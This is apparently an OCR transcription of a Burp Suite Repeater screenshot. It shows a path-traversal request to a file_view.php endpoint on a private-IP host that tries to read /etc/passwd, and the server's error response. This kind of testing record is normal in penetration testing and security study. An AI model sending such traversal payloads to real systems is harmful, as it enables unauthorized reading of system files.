 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: https://192.168.1.101:12322 ?
Request
Raw Params Headers Hex
GET /file_view.php?file=../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.1.101:12322
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 19 Feb 2021 06:51:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Content-Type-Options: nosniff
Content-Length: 42
<!-- Error file parameter missing..!!! -->